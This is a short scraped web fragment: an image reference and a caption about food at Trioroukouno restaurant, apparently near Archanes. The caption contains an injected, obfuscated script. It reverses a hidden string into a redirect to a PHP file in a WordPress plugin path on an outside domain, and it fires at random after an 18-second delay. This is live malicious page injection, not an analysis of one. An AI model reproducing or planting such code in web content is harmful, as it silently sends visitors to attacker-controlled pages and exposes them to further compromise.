 Trioroukouno Restaurant_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Archanes